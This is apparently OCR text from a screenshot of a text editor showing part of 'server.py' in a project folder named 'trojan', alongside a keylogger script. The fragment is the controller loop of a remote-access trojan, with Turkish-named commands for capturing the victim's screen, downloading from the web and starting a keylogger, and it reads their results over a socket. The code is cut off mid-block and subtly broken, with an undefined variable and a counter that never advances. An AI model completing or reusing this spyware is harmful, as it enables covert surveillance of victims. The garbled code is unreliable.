 */root/Desktop/trojan/se...
05:17 PM
77%
*/root/Desktop/trojan/server.py - Mousepad
Current workspace: "Workspace 1"
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
server.py
trojan.py
keylogger.py
mesajat.py
mesajal.py
break
except:
continue
elif kod[:8]=="webindir":
continue
elif kod=="ekranresmi":
try:
s=0
with open("ekranresmi"+str(s),"ab") as ekran:
resim=verial()
decode_resim=base64.b64decode(resim)
if decode_resim[:4]=="HATA":
print(encode_resim)
else:
ekran.write(encode_resim)
s+=s
except:
continue
elif (kod=="y" or kod=="yardim"):
yardim()
elif kod=="keylog_baslat":
continue
else:
sonuc=verial()
print(Fore.YELLOW+ sonuc)
baglanti()
komutlar()
soket.close()